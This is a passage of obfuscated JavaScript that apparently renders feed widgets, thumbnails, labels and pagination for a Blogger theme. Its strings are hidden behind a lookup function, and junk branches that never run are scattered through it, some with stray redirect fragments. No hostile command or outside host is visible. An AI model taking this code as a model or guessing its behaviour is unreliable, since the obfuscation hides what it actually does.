)]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function 